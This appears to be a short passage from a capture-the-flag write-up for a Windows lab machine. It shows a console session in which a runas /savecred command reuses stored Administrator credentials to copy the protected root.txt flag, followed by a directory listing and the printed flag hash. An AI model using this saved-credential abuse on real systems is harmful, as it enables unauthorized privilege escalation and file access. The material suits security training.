 C:\Users>runas /user:ACCESS\Administrator /savecred "cmd /c type C:\Users\Administrator\Desktop\root.txt > C:\Users\root.txt"
C:\Users>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users
03/16/2025  08:07 PM    <DIR>          .
03/16/2025  08:07 PM    <DIR>          ..
08/23/2018  11:46 PM    <DIR>          Administrator
07/14/2009  04:57 AM    <DIR>          Public
03/16/2025  08:07 PM                34 root.txt
08/23/2018  10:52 PM    <DIR>          security
               1 File(s)             34 bytes
               5 Dir(s)   3,346,571,264 bytes free
C:\Users>type root.txt
96326e33243f4cfb850f19afaca2563d